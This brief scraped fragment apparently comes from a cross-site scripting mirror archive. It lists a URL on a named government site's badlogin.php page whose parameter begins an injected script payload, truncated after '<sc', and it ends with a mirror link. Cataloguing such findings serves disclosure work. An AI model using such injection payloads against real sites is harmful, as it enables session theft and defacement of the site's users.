
URL: http://www.dygs.gov.cn:6080/badlogin.php?tid=0&lid="><sc
Click here to view the mirror
Cross Site 
Advertisements